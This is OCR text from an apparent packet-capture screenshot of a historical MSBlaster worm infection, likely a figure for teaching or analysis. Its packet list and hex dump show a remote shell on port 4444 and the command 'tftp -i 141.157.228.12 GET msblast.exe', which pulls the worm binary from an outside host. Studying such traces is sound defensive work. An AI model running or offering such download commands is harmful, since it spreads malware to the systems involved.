 Worm - Msblaster (Sucessful Attack2 - Edited).pkt [Phill's Magical Mystery Machine - ]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: Expression... Clear Apply Save jpg exe Downloads TCP SA TCP Syn
No. IP - Src IP - Dest Time Protocol Size (B) Info
1 141.157.228.12 10.1.1.31 0.000000000 TCP 62 1857 > 4444 [SYN] Seq=1521629589 Win=64800 Len=0 MS
2 10.1.1.31 141.157.228.12 0.000268936 TCP 62 4444 > 1857 [SYN, ACK] Seq=2205924037 Ack=152162959
3 141.157.228.12 10.1.1.31 0.082813263 TCP 60 1857 > 4444 [ACK] Seq=1521629590 Ack=2205924038 Win
4 141.157.228.12 10.1.1.31 0.177883148 TCP 93 1857 > 4444 [PSH, ACK] Seq=1521629590 Ack=220592403
5 10.1.1.31 141.157.228.12 0.349040985 TCP 93 4444 > 1857 [PSH, ACK] Seq=2205924038 Ack=152162962
6 10.1.1.31 141.157.228.12 0.502696991 TFTP 62 Read Request, File: msblast.exe, Transfer type: octet
7 141.157.228.12 10.1.1.31 0.534942627 TCP 60 1857 > 4444 [ACK] Seq=1521629629 Ack=2205924077 Win
8 10.1.1.31 141.157.228.12 0.535177231 TCP 158 4444 > 1857 [PSH, ACK] Seq=2205924077 Ack=152162962
9 141.157.228.12 10.1.1.31 0.616458893 TFTP 558 Data Packet, Block: 1
10 10.1.1.31 141.157.228.12 0.617895126 TFTP 60 Acknowledgement, Block: 1
0000 00 60 37 00 00 02 00 03 6d 17 33 2e 08 00 45 00 .`7..... m.3...E.
0010 00 4f 04 e9 40 00 6a 06 8e f6 8d 9d e4 0c 0a 01 .O..@.j. ........
0020 01 1f 07 41 11 5c 5a b2 39 96 83 7b ba c6 50 18 ...A.\Z. 9..{..P.
0030 fd 20 e8 0a 00 00 74 66 74 70 20 2d 69 20 31 34 . ....tf tp -i 14
0040 31 2e 31 35 37 2e 32 32 38 2e 31 32 20 47 45 54 1.157.22 8.12 GET
0050 20 6d 73 62 6c 61 73 74 2e 65 78 65 0a msblast .exe.
RPC command to download the Worm